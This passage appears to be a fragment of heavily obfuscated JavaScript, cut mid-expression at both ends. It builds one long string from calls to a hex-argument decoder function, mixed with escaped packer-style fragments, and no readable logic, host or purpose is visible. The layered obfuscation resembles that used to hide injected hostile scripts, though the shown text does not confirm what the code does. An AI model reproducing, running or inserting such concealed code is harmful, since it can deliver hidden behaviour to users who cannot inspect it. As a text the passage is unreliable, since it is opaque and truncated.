0x3c0ff8('\x30\x78\x66\x37\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x35\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x64\x30')+_0x3c0ff8('\x30\x78\x32\x32\x39')+_0x3c0ff8('\x30\x78\x33\x62\x32')+_0x3c0ff8('\x30\x78\x63\x30\x34')+_0x3c0ff8('\x30\x78\x34\x63\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x36')+'\x7b\x42\x20\x35\x63\x3d\x37\x56\x5b\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x65')+_0x3c0ff8('\x30\x78\x31\x32\x35\x36')+_0x3c0ff8('\x30\x78\x31\x39\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x38\x65')+_0x3c0ff8('\x30\x78\x39\x32\x30')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x61\x35\x35')+_0x3c0ff8('\x30\x78\x31\x31\x36\x36')+_0x3c0ff8('\x30\x78\x38\x32\x61')+'\x3d\x37\x52\x5b\x46\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x38\x65\x64')+_0x3c0ff8('\x30\x78\x37\x65\x35')+_0x3c0ff8('\x30\x78\x33\x31\x64')+_0x3c0ff8('\x30\x78\x62\x62\x63')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x66\x38')+_0x3c0ff8('\x30\x78\x35\x30\x61')+'\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x65')+_0x3c0ff8('\x30\x78\x63\x61\x36')+_0x3c0ff8('\x30\x78\x31\x30\x65\x39')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x38\x35\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x63\x37')+_0x3c0ff8('\x30\x78\x38\x62\x62')+'\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x62\x38\x30')+_0x3c0ff8('\x30\x78\x34\x61\x37')+'\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x64\x61\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x37')+_0x3c0ff8('\x30\x78\x65\x66\x39')+_0x3c0ff8('\x30\x78\x63\x34\x38')+'\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x35')+_0x3c0ff8('\x30\x78\x36\x32\x34')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x37\x34\x62')+'\x27\x29\x29\x2c\x31\x61\x5b\x46\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+_0x3c0ff8('\x30\x78\x31\x31\x33\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x63'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x61\x35\x62')+_0x3c0ff8('\x30\x78\x66\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x64\x61')+_0x3c0ff8('\x30\x78\x33\x32\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x38\x61\x66')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x65\x34\x33')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x30')+_0x3c0ff8('\x30\x78\x61\x61\x61')+_0x3c0ff8('\x30\x78\x61\x34\x31')+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x62\x65\x38')+_0x3c0ff8('\x30\x78\x66\x31\x38')+_0x3c0ff8('\x30\x78\x64\x30\x36')+_0x3c0ff8('\x30\x78\x35\x61\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x63\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x36')+_0x3c0ff8('\x30\x78\x65\x66\x39')+_0x3c0ff8('\x30\x78\x63\x34\x38')+'\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x35')+_0x3c0ff8('\x30\x78\x36\x30\x61')+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x39\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x38')+'\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x37\x62')+_0x3c0ff8('\x30\x78\x35\x30\x61')+'\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b'+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x65\x34\x33')+_0x3c0ff8('\x30\x78\x34\x39\x64')+_0x3c0ff8('\x30\x78\x35\x61\x30')+_0x3c0ff8('\x30\x78\x64\x34\x39')+'\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x62\x65\x38')+'\x5c\x66\x5c\x27\x2c\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x34\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x65\x32')+_0x3c0ff8('\x30\x78\x35\x63\x32')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+_0x3c0ff8('\x30\x78\x35\x63\x39')+'\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x75\x5c\x5c\x72\x5c\x27\x29\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x63\x36\x66')+_0x3c0ff8('\x30\x78\x35\x65\x36')+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x33\x62')+_0x3c0ff8('\x30\x78\x65\x32\x64')+'\x43\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x63\x31')+_0x3c0ff8('\x30\x78\x65\x63\x63')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x34\x30\x31')+'\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c')+('\x69\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x35\x38\x39')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x66\x66')+_0x3c0ff8('\x30\x78\x31\x63\x37')+'\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x38')+_0x3c0ff8('\x30\x78\x39\x39\x64')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x34\x33\x61')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x33\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x36\x61')+_0x3c0ff8('\x30\x78\x31\x30\x34\x34')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x38\x61\x39')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x37')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x61\x31')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+'\x5c\x62\x5c\x27\x2b\x46\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x30\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x34')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x36\x63\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x63\x31')+_0x3c0ff8('\x30\x78\x38\x62\x62')+_0x3c0ff8('\x30\x78\x62\x32\x36')+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x62\x38\x30')+_0x3c0ff8('\x30\x78\x34\x61\x37')+_0x3c0ff8('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x65\x61')+_0x3c0ff8('\x30\x78\x36\x35\x63')+'\x2c\x31\x61\x5b\x46\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x32\x39\x65')+'\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x63\x35\x63')+_0x3c0ff8('\x30\x78\x61\x61\x64')+_0x3c0ff8('\x30\x78\x65\x36\x37')+_0x3c0ff8('\x30\x78\x63\x31\x65')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x31\x32\x30\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x65')+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+'\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x32\x65')+_0x3c0ff8('\x30\x78\x65\x63\x63')+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+'\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x38\x66\x33')+_0x3c0ff8('\x30\x78\x38\x61\x30')+'\x5c\x79\x5c\x27\x29\x2c\x31\x61\x5b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x61\x33\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x68\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x63\x63')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x39\x33\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x62\x61\x30')+_0x3c0ff8('\x30\x78\x38\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x32\x34\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x63\x62\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x61\x37\x62')+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x64\x62\x30'))+(_0x3c0ff8('\x30\x78\x36\x32\x34')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+'\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+'\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x66\x32\x64')+'\x5c\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79'+_0x3c0ff8('\x30\x78\x63\x37\x37')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+'\x6f\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27'+'\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x32\x37\x64')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x31')+_0x3c0ff8('\x30\x78\x31\x64\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c'+'\x75\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x64\x62\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x37')+_0x3c0ff8('\x30\x78\x65\x64\x36')+_0x3c0ff8('\x30\x78\x34\x37\x66')+'\x36\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x64\x63\x66')+_0x3c0ff8('\x30\x78\x37\x36\x63')+_0x3c0ff8('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x32\x35')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x36\x34\x65')+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x34\x31\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x64\x61\x61')+_0x3c0ff8('\x30\x78\x38\x32\x32')+_0x3c0ff8('\x30\x78\x65\x61\x30')+'\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x64')+_0x3c0ff8('\x30\x78\x38\x35\x37')+_0x3c0ff8('\x30\x78\x36\x62\x37')+_0x3c0ff8('\x30\x78\x35\x63\x65')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x65\x66\x63')+_0x3c0ff8('\x30\x78\x63\x62\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x35\x34\x66')+'\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x37')+'\x5c\x36\x5c\x5c\x32\x5c\x27\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x32\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x66\x35\x65')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x35\x32\x36')+_0x3c0ff8('\x30\x78\x63\x63\x32')+_0x3c0ff8('\x30\x78\x63\x37\x37')+_0x3c0ff8('\x30\x78\x66\x36\x63')+'\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x38\x35\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x2c\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x34\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x34\x33\x61')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x38\x36\x34')+'\x5c\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+_0x3c0ff8('\x30\x78\x66\x62\x62')+_0x3c0ff8('\x30\x78\x65\x63\x63'))+(_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x65\x38\x35')+_0x3c0ff8('\x30\x78\x31\x30\x63\x33')+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x39\x30')+_0x3c0ff8('\x30\x78\x61\x61\x64')+'\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x65')+_0x3c0ff8('\x30\x78\x35\x37\x35')+'\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x64\x37\x35')+_0x3c0ff8('\x30\x78\x63\x32\x64')+_0x3c0ff8('\x30\x78\x37\x30\x33')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x36')+_0x3c0ff8('\x30\x78\x37\x37\x31')+'\x5c\x5c\x70\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x64\x39\x33')+_0x3c0ff8('\x30\x78\x32\x38\x35')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x64\x31\x65')+_0x3c0ff8('\x30\x78\x31\x31\x63\x63')+_0x3c0ff8('\x30\x78\x31\x31\x34\x30')+_0x3c0ff8('\x30\x78\x36\x30\x39')+_0x3c0ff8('\x30\x78\x31\x30\x61\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x65\x63')+_0x3c0ff8('\x30\x78\x62\x34\x36')+_0x3c0ff8('\x30\x78\x36\x31\x65')+_0x3c0ff8('\x30\x78\x31\x31\x61\x36')+_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x30\x39\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x31\x32\x30\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x38')+'\x5d\x28\x32\x7a\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x31\x30\x33\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x37\x30\x32')+_0x3c0ff8('\x30\x78\x35\x34\x37')+'\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x30\x38')+_0x3c0ff8('\x30\x78\x35\x35\x35')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x65\x30\x34')+_0x3c0ff8('\x30\x78\x61\x30\x31')+_0x3c0ff8('\x30\x78\x34\x62\x64')+_0x3c0ff8('\x30\x78\x35\x33\x39')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x37\x64\x38')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x37\x30\x61')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x64\x61')+'\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x32\x34\x33')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x37\x65\x39')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x37\x62\x38')+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x35\x64\x39')+_0x3c0ff8('\x30\x78\x35\x62\x37')+'\x5c\x5c\x32\x5c\x27\x5d\x28\x7b\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x33\x35')+'\x27\x3a\x35\x6a\x2c\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x63\x33\x33')+_0x3c0ff8('\x30\x78\x62\x30\x31')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x34\x63')+'\x32\x65\x3d\x31\x57\x3b\x4b\x28\x32\x65'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x34\x65')+_0x3c0ff8('\x30\x78\x38\x66\x34')+_0x3c0ff8('\x30\x78\x35\x63\x30')+_0x3c0ff8('\x30\x78\x32\x39\x31')+_0x3c0ff8('\x30\x78\x61\x38\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x35\x38'))+(_0x3c0ff8('\x30\x78\x61\x37\x64')+'\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x34')+_0x3c0ff8('\x30\x78\x33\x34\x65')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x62\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x61\x39')+_0x3c0ff8('\x30\x78\x36\x33\x38')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x36\x33\x30')+'\x27\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x33\x32\x65')+_0x3c0ff8('\x30\x78\x34\x62\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x63\x30')+_0x3c0ff8('\x30\x78\x64\x32\x63')+_0x3c0ff8('\x30\x78\x34\x38\x63')+_0x3c0ff8('\x30\x78\x61\x33\x33')+_0x3c0ff8('\x30\x78\x62\x38\x61')+'\x20\x35\x6e\x3d\x32\x65\x3b\x4b\x28\x38'+'\x70\x29\x7b\x42\x20\x35\x70\x3d\x38\x6f'+_0x3c0ff8('\x30\x78\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x62\x36')+_0x3c0ff8('\x30\x78\x32\x37\x38')+_0x3c0ff8('\x30\x78\x64\x37\x64')+_0x3c0ff8('\x30\x78\x63\x31\x38')+_0x3c0ff8('\x30\x78\x31\x30\x61\x39')+_0x3c0ff8('\x30\x78\x66\x30\x36')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x66\x38\x37')+_0x3c0ff8('\x30\x78\x31\x30\x37\x37')+_0x3c0ff8('\x30\x78\x36\x31\x64')+_0x3c0ff8('\x30\x78\x64\x64\x30')+_0x3c0ff8('\x30\x78\x63\x39\x36')+_0x3c0ff8('\x30\x78\x34\x32\x37')+_0x3c0